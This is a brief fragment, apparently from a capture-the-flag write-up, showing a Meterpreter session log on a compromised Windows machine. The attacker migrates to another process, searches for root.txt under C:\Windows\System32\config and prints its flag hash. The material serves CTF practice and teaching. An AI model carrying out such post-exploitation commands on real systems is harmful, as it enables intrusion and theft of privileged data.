 meterpreter > migrate 772
[*] Migrating from 2200 to 772...
[*] Migration completed successfully.
meterpreter > search -f root.txt
Found 1 result...
=================
Path Size (bytes) Modified (UTC)
---- ------------ --------------
c:\Windows\System32\config\root.txt 70 2019-10-26 07:36:00 -0400
meterpreter > cat "c:\Windows\System32\config\root.txt"
��dff0f748678f280250f25a45b8046b4a
meterpreter >